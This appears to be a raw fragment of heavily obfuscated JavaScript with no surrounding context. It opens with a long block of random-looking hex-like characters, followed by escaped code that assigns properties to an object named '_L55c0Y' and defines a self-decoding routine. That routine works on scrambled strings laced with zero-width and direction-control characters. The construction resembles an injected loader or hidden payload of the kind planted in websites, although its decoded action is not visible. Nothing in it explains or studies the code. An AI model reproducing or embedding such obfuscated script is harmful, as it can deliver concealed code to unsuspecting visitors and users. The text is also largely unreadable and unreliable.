6|987f360Z24581P471de4bb82592ff6Zd946B368D243YX1c95c81B99)572d457931683F05dZY37a4117eeb58Z574e04fc42DY5_F82e84b812Y9BFZ6Fda1c6F319b;22b973Fb1X68DFX659a3XYY2091f56B9443YX1441B02F6BXX5Bc835a2MF7ce956c3309D4Zb8279ZR57DX75Yc02359,c6fXD4587da8a*377d34d83bf42af1Z89f663D03Daa1784f1Y0=Z7Bf059d13Bae1477YD5dc93a9D1577XY568fe292P177XY48c2f834b72491fe6bD845B21F8cf966168ff969d9;X612583F169c7VY46c936Y3107dXY57Z4319X]b78299B127Ze547ccFY4DO073d95989c548B5228fFZ69d643b01D8Yf7aa1d83*325Z93Bb1117Zfa5Zcf3b74c777F05ad035a3dd199Z,976e350bd2Y97=471DX4B@27ae553b51F9fZ063DZ48BB198fI2358838Y71D90XX689eda5Dca37a4117eeb58c5329FTcba329c~77ba750c8269B}X429545b42Y9Dfb75abe76aD744b11X8bf865d23fac19X0{0a91B7XXZ6Z9bee74X14ebb2897d356Z3309DVa77e4511B1582XF72DF4ZB92693?06dDD97f574X152b72786de72ce48af1196YY60D241B31F38V0fc7fXZ59c633a0)D7Ye754Z12eeb49b92698Ja70b0H381ed9Y:f3f7BFX6bd845b21F8ZF966d340ad60D642b5db8ef16fZ7(95ZDY4ZF36898d457Z4319eGB78X552BF2c99~6c0219f.170X2|eZ22Y98ZF22a0|Zb92X5X9a1D8aF764d13eab1885f25FZZ7bf565Z432ace134XF5DZ92D70ac2f9c(976X350bd2a97S471de8d)777D644beX698F464d64fbaee41Z36BX0104cZF3Za91683f05DZY948efb7eXB58Z5329f,Z79X9a3+180ed5ec33392ea7XDY54BB1DY2B665X551BX2692b17975F865d23fac1986F360ZD3YY764Z2329F1183X9297ZFY6613889D1c8734Y9D91598:572df4Zb92693^06DDY47fa70DZ4f75288bP961a3f674e68DH2326eF15Xcb38Y5127fXZ59c633a05Ybb399b,a7Za85Zc43269BZ3aY653Z8f834b72491fe6bd845B21F8ZF966158Fff5XZZ467bce89f763c7]Y46c936a3107dea57c4319e*B7827a11170de5880328efe70X95488DB5D;57aYYe669d643B01D8YF764d13Xab18Z847b11f88F82d803Da91082F553cdW33FZ22F9ZP976e350BD2Y97N471208Zfb70d951BB2e94F72Dd049b32393c81b8b:572e65XZF3Z9XDY5Dca37Y4117eXB58c5329f^Zbc359FWf7FB4N7ZB2997;F6DB0XZ6fDZ49b62390FD6a342X9B1X8Bf865D23fYZ198943a1208Dfe63d3328a1e7aF45Bbd4256{585f15XZ6326bI67aXX4aZ4dfa7Y32693W06Dda47B4218efb68D584f05Fd43dB51f92F85b9134ad1787F72c7Fef69d648b64f8DW23eZ12X9B_875e24Fbc868011b32c98Ib65da4cB02aY09Z1f8cf9661789.06Yd335BYX882FY5eZ6(Y46c936a310c43cY0^83eF250c5359eW080DX13B62f99TF74X25488db59FB748f,dYF2843Z163DZF7751790Z6]285f25fcc7Yf25Zc73B671088X65bZX!298:77df04Xc8FX3aBD2a97-4Z523Y3:c32D34BB52094cd63D248BB1993c9]5e5df702281f55Bc644Y61985a46c68eb58Z532X558BX3e6dZ03Xb5f174X14Xbb6ZDX55bf288aQF3D9043b61Z9ZccK88BF865D289&16cda3Za62647XY63ZF42Y01689BZQfZF3997N675aa4ZBZ38a8&370e6205ZDF4ZB926D94cB23254f86Ye040YB298bFX6aY3f6Y61F89ff64D2PZ48cb38Y512Z038Y2~D81YD56ZX2Za114489B4BBY30a3{17Bb1ed70DD4ab77Bda42BF205FB2309Z!96bee2YYD1a87f4B51393fc22c33ba51084BD10c02fa51876f02662423ccd72eb47Z0255aP66cDY556e3632B5228Ffc69d643b01D8a44Y52385f466923eY4128DZ0138dff70d784F92965X855c22F9c%976e350BD81X048Z52665B83eab%487Z3a39dJY9b4dBB2d8DF35f9537b72390f864834b47ca37F460d134YZ#e81XD26793898+c6eee50ZY2669a5289552b0208dff71d7176YX896f66b8b}ab7178cZ7)386F3a61Z88fb21d437b5~D4FY2208afaa8V87Db8f477e497VD79XZ12c92495!06XX71Y6D1Z96N065Y9X568d585fe68d8487DD040F05dca37Y411538F127f2X9YU97XX75Fc93ZY2#5489b54BX3094fd7ba34YZ21e8eO069df52732Z94B261db4dBY228dB91Y8YP578df52b92Z8eef5FDB4ab5248FFX60df1b9e%Bba34Y4N371eb13Z52191R37ZX71B6eF461ZX3bDF5484c043b060DF49B72090Z518d541Y81a8Deb659bD75ac776F066883B9D(373eb6090X360bd3cX75Z71F29B1025e446ae1a4ec32c8d{Y73D451ba1b99fe6eZF4cY9279340B5ca49b461d6XBYY[c74e01489F253D0399Y1780e15XZ93c9e1d59dc49IY75D14Bbd2098fa6dD91265138BF81996+172203YXZ55d43376B235a253Z53Za6=f71f624772D9f|a74X64a7F2598FX7eaeXY6dDY88N06YD549751X96F469dc10631382F86bc94379B538a55cD43fadSF79f91abd36Y21573X95Z8Fe292T177XY48c2F834B724d34Dbd1c8YU4398Z~Yb62b40G069D33DY5ce3Xba2X94]86eX2518d6D67d4651785F757bd295F+181ed5ac22X67D469D947bd2d8dB57d79FZ691992fe71ZF45b8XB3eYD1aY0DZ5Fcc89f566c941Y31682bb(ebc2Ya8117Bf15DbbFX3aBD2aXB53c1F84BZ537X25787c346b372D641YF285bae289945BYXY26Y916c53fb11X86F12b7XF869158aBYf679X69f)573XX2174ee5f%[base64];768Y41BZ63B59D81497M4b32da3c578da40b0289dZD209dFY782499ae2DD84D622183XB578B=069ca47b0118ef758d63bYB^c89X66810859Y188431a6bb7aDZ44b0e459c223Y0^96ae750B12e99Nc6XXD29)9&370&1b32193F359Z5fb9D1D89F65eZYe964IZ7XXB4Fc9f193137fXZ54c0dfY7a3269350bc2D90:86Ydd4982d594F468ZY4Yac2682c51793FB5ef086F867D131591878ec4XZX30YY@62Xeb57c82Ba3;578e44cBX244aFD73e3feBB2B8YR763db{6YB1F85FY5fd54861d84Y92158233a51Z86ef51D6]457{Y7DX36393ZF52BF6de54FBY2X5Y|[base64]~[base64](5b1263bFB64ce38a0c939B5258fff69d94c88]B7839a4I07aXZ4fZ7299ZO8419442ba2748Z530a14f691B84U362a5X1Z1bb28B96Bd94bab117dB355D541ae1682a11cc436Y3!781Y94BZB37a4#c78B11eB32391V777d7ffc7Z346b363dc48BB198FR23588f764XY26Y916D33FB0138bed60ccL558&674F25bZ53BY7(54884M774359d)b4295Of812ca1D1-D90FDBZ208Bf972Y5f872X38f}43470F360&F89FB68D03b75Z842b35Fd4{440c330e94Fbd386bBX38Y955ZYFY36b926d541b0258e_670e349YZXF42fb65D73ba4224af169Z535a71086F91YD33b59%882f461Z93460Z131YD2187fb61d53596G680XD5Yc734Y1[786Z245B2799942b41785:53487]172e925a815Z43XYX!d7BF51dcf2b9bKD86F12578fe6bD845X95e8XZY4Dba7bX642bc2e91-96Bde4a83D684fc698Y#772X391ab5dZ645Y4X723a613ZF3d9bJa7DF56795X866DD19F9f38436a41676dc487X20Y0Gc79e14d6Ze78f:16Xd24c741696K26fD74362dd85XZ65D1f0b8B437a457c737YZNY84b9Wcbd38a2103aed4fb5259d1230a5*280ec99~X23Y2~dba2F44@365cd396dX455B81998T86ccd4cbc2081fe69X13XYBf97ZX956c374ef59c7F1a4)66cdc54c9X75cb9369314bd3247@668d03Z70e54eYF2Z95f673dc3Dbb208d%c48cb38f964Z03aYZ~f87X95cc8,154=27YX7!885F063|f29DB44Z32257~0729e4dZ02c609Z7c76O7B92799f95FcbO1Y3238Ffc64d0XF6a1284f155cff7991985f25Yc6e560^86FX8548d289c106cX6)1c9c548B568d848BD1b95ca1Dce49b3214bfe60c636ae2341B61391FDYY1F34b31ecb40551476DX4a7eF860c92aac147dDX60Z831921075e230b3208Dfaab2690FX28db3dY3138b#01X93F06dca49b461d6XBYYJZ74e0148bF253d2399Y1980X15fZ431B0XZ6FDZ9DM864de50b02696FX388B4YB42680|05e8X%073X27Xec5b8YM945251F8ZF998F8Y91789X94F95ZX6Dcd73DD46B6FD36D568X244c6F831B4218XFB84198b(51cD23Y80D28deb6ad748YD1D7cd468c43Xa5,78Za22b64P39DVe759B5bc7256cbe75e54aBFXB9Y@56b93FXbe2Z9efe64a9FBae1889F462DBIX61X74BF86D9df17Yb352XZ5XZD3FabZ485f75bBDG254@F6DXZ59ZY2f9Ffe29944Yb2f84a}[base64]?[base64]|773baf3922c9d_42aea56B4FB4DFY7aX653BB2799Z262cf4775248fF51d8848B62888ee338547a6Ne8Bec2BBF40YZ144DX751c22D9B1447ad17Z43969BD467F1e7X1e9e#a77df4B88Z160c062D44e83BZ29Z85dcf49601086X867D4Mb5d1b7YXX54BF3d9F127e9f2861{093137fXZ54c0DF95fd43954dba2Y69-86F90FBB72385fb65cc4180d284F94BD31X8Bfb40YX147F2FY5]786f32a7c3YY81a7YX04c8224Y4107De55172DD8e}077d240b71d89D0=9a842b31Y40*06cZY11631090FZ69d13Dafd883F0608b3aa5GB339X5eZZ3X9X!4499B5Dbc24Y1:[base64]^c79a150bb2149B474e254B41Y5Fb173d23ab71857eb6Zd84079137dee59Z74073d943F06595X972YB4aYY4aca36a3*B77b4ed8Zec8X^07YafX855f489FB758c3cb21493*0378947a61a80eb69cb3eYYZB548D2cBF3FYB1880ec+bZ1296FZ182de5895349bbc27X34fB12791f86dacFXb02577ff53af296Zda40ab5Bd133b21F56a866D446Y6]c78YX50D03cY9117D9eG9ba2cY3fe6ce349b5FZ35D46XDF466Z2c98f63D8F3cBZ2895fd69db]4B8148Xb766D1375Fca8af86aZY3075Z789e850ZD2X6dU182XX568F2993U46Fdd5689XF59%67babff88Z160c060e04ZB9218Dca:3Y2~2Y41690c5fe6b,a6Y,c7XF82D66e956c3309D26bb2Da7BX74dc2274238D~d6BY054B6278ZB621DD49YB2490]361X14aB0158bff348645YD127FF157Y53X9Y1378F343Z33Y9d[377e751Z93B57P17Fdb51c4e64ZD550e03fYF2193f92d9a{782X284F670a5DX61ce3ba831Z638B2c97fe72D7f2d981076ec4fb93754DD1699;673e04dBY27941DB2249eb56bD3196B1984FZ62d83ba5234BF35dZ636a41X3BZ4fd80XD5aZ734Y1=X7Be855c22FB84Bcb37Y4Uc78974db5fb4dW877D755792695(174d5fc85f05dbd5ddd49b61e8ac7!083f05dca37a4117XXB58Z532bb5fZ927a1c076DX24762X9DM97ZddNFZ8218Y{825ae19792Y94f26Za9X265D23Fac1986f360cd3Ya7149D30b01Z89f15D7c329Ye032XB4Fcf385X%b7Ye659BYe16aD742a242c22e9b~36Face568D542YF1Z89F663ec4cee60da@F48ZB38Y5127Fec59c64Fe456d0X79DR54B9d4Bb62X94.Y6DD7557D1F99fb7D931c87X789FB75YYe366D340ad369638YY2459921582ef5cX545e759D3W841Z4319e!B94F496U882B7f073X04dba43d84Yc4db91f93F913XYY198ef76Fd94ZB21540Z9349436Y82257901380XD5Yc734a1:e7Be855c22f9Z[976e350bd2Y97[[base64])572df4Zb92693N06Dda47D065D75168188eF06FDZ1365178ff35b913ab21085Y712Z32dYD}[base64]]a54e04fc42DY5&f82e84B7c3596T47b9e-48df858FY6Ze61b54d744b11e8bf865D23fac1986F360ZD3Ya71481ee5Bc835a22bc032YZZ373e94bca376ec072XY4eb6ec95%D6Be0?26D1X88*8629b51a92197f4398B38YYDF80F666D935B1d980F95f81XZa81476XZ56BD3271Z371e349c32994de6aD94eb72f99*c72D5*6bf208X{5288X1782e284f670Y5DX61ce3bY81582XF5ZZ936a3107dea57Z4319ePB78e552bf2ZB54YBZ364DFD73d554c1F84aFZ74d840761f97f56Y8cF7a81292XZ25db33YB217XZ315c23469:D83X81cc33ca2Z42feb57b92f99P075B4R6b4268Z&66cd721YD1Z91FY72DZ4fb51849&263d1486bD15YZ525c739b3e821Y4117eXB58c5329FGc79X653Z02d9a*774e14eBB2895P26ff88dff799040b61897{43B8d3fB71B83b962da38adcf3aeb55d52F681X76ee64Z1Q658W577ac4cc036951139X059BFe14cG874D64cB61d92D123d143a92389F43eca39ae178Ff96cD235661f80ee6588XX77X242e456d0&53ec12e9b|875X24fBZ2996V370DD4Yb72491FX6BD845B21f8c15aa1Z96YD5dD335B42158aa5cD438a0D67Ff755ZYXZ57)[base64]%F69a258B0289efb40923fB1X686:672DF3DB7188Bf55XD9?1a82187a914d03c9e147XX55a99eb99Gb71eb51BZ&692T176df57Z1349afd2XX748B62D50b63fYYIYYZ1e98cdP689F663D03daa1784f15ecb38a5127fec59c633a0)d7aX754dd72X45X75259BFD7ZX92072249c+0689X47BF1d92B41fD03Yba144d*35BD349Y6XB3dXY5Z9138aa+f7FF159d139ae123fX65Fc5e752:X7adc52bc2398d729D749YF298Ffa44d03Fb41d95FF72D83B6c2586f46b8XF47De848XY5ZD6{B44Z734Y1Ve7Be855Z22f9c?976e350bd2Y97R471DX4bB825921bB0229Zb363d93Bba275eb062DY3ea6DZ85FD5BD0f25DPX78F8528b41991187X4297B289YZF73X65Zbd255c[37cX2=46f2b97f96fd940b5f446f466ZZ46YZ1761ed5ZD13YB21c8Ff5588942Y31188YB119aT565U779f32861e451BX2b98(572DF4cb92693L06Dda47b4218eFB68d542af38cd3fb9D080F658D7447BZD7FF75BZ3f9Y21a78XD}f7a2B95156Fa85XB62Xa4)1469845B7ec8FJ56B9f55B02b99Z067e04668d38FFB5DD33da41958YY58ZY30YY107BZ551Z0359X1680f359bceda6;775XZ;f75FX69c96BDD578ZZ548b5228ffc69D643B01d8Yf764d13Xab1885f25Fcc39Y6139Z31Y31d34X45Ybc3Ba8DF31X35bBF275D-67edc5173de8fF979D3UZc21Y92M865YYfcY91b50.564D639bbdd84fd6385F0YZ187aF05YZ13675c775e74dZ72d98X26Xdd52bb339d1076D9IYc32492.92c921b86X688fa74Y9X265D23fYZ1986F360ZD3Ya71481ee5Bc835Y2%F7Ze956Z330B94XZ03a51R177D958c5fc4XT078DZ447Y239bf96e90FBYZ1696F029df37YF2582Z719c6386D,F7Df162Z03Ya5%F89X51bZ23Ba1Z32eXY56b82e98FF74B3V5B3258B~56bD620ac1B90f971db4eb41748H162d0476YD059Z424c638b2e720a3107dXY57c4319eTb78e552BF2c99H673X04DBY2794[16eF78cFX788F3Fb51796[33a8Z3Xb61a82B861d937acZX39XY54D42X671d75ed63c0H557R476ab5BB73194&c77Y54cc52b4dB874X042B82289fe3D8F3dYF158fF560YY36Y51a83fb65d83ea1d28BXZ5aD1F45YX34XYX50Z23Z71aa2D9a#774e14XBB2895.26FDZ49B62390FD6aD744b11X8Bf8811688.219Z93fY1208Dc416c840Y4NZ42eb63Z13658c374de5eb8f1a7FF77XD4a8Fe18e@035D84XB4X89ef974X2)9b0298Fb11ZD844Y61c86ed62a1f3a11379F359Z4(X9Y.97ee75fc93ZY2;536ef50BX3558be47B212B426a0D5=e91FX6bd845B21f8cF966D340YD1a87f461ZX3bY81582ef5cX57YXZ667d2dY3~584f1287Y2cY4;[base64]&459e948B826a0c972e8W48df858?966e246BY2B629B1e8Bf8812582fe62D64760208Zea3183329Z1Z7Yf658c92e64GD839f2893F3Y4;17de155c6fd36b926931Zc01D99FD71e2FBBB2785ZZ1edc39b5198Dfe25ZX4460X954b465Z23eY21687bef7963Y971377eb5c93ZZ92Hb77e957702099(976d641bfN886W572X348b81740ZY1Y8935bb238Ded179Dd946@f8Bf153D133a61231e153BD289Def6Dec59ZY2f9fFX2f9DI1c9c548b5228F3Fb82496.41Dd345b42692YB358536YX_F8ef358ce4168%X79F533c72DY2?77dF02bcf@Z94c531X745c431a2R777d628ba299b}72796!8BD158d!360Y3DF62cf3Za959D23eb01e37e963d03YYYZ54F9f50c829a8?D72e85B822893RF4DX147bc2197*a45X926YXdf4Bf670DD47b7D948c7M370f360ZD3aF05Y81F6a41685f7637ZM673X030X059c93696V17fZ846Z532Y3&878D7;[base64]&77dF017bd28Y4e276DZ51b62c9fDY7XBB4374e098O673YF4Xb5DB4abc5fd148Y31188XX5a83,d5D1078F064Z3T642YF329FNc79X653c02Ddf59Z630a0c97Be95Bbb2157FY6Ze34DB6189DB13b8bFYb3218df11ba1DD4acd3aY714deeea01488X7OfD7d340Z3309d;a77X451be6fe748c72Z91P77aY147b22e6cW066db40b62964Q845cdfe6Y127Ff739D83f65d446e95bD22D9B1278X4;d97X7Y81383X0235FX24FBZ2996W370DD8XN667e64Bb02699c066D14D8B1F85FY5fd548832764ec1D893ca91958F75X84F365=87Yf14ZBY3197S32Zb6W6c732Y2ff427e%16XDB48b5228ffcYD2586,56acf45b8DF85F06ZYY3ea4197eF467a24683Qb3ZY860ce3b77167dY312842799106bd950B6224bD525e651c11X619D_a8dFY67d441YX1B883YB4218BFB24d644b6167cb255c73XY81173f8,c96X655#279X94abfe369Y51295I26fdcY6Y0807Y19792a87*367db4Z83bc5Bbb5bD537b9eb24c323Z942Y81453B1946525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA 